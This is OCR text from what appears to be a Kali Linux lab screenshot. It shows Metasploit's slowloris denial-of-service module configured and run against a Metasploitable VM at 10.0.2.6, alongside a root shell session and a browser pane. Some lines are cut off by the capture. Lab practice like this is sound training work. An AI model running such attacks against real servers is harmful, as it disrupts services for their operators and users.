 kali@kali: ~/
File Actions Edit View Help
msf5 auxiliary(dos/http/slowloris) >
rhost => 10.0.2.6
msf5 auxiliary(dos/http/slowloris) >
sockets => 200
msf5 auxiliary(dos/http/slowloris) >
delay => 10
msf5 auxiliary(dos/http/slowloris) >
[*] Starting server...
[*] Attacking 10.0.2.6 with 200 sock
[*] Creating sockets...
[*] Sending keep-alive headers... So
[*] Sending keep-alive headers... So
[*] Sending keep-alive headers... So
reset_logs.sh
root@metasploitable:~# ls
reset_logs.sh
root@metasploitable:~# post
root@metasploitable:~# ls
root@metasploitable:~# post
root@metasploitable:~# post
root@metasploitable:~# post
root@metasploitable:~# logout
Connection to 10.0.2.6 closed.
Home
• 10.0.2.6/
10.0.2.6
Kali Linux Kali Training Kali Tools Kali Docs K
It works!
Waiting for 10.0.2.6...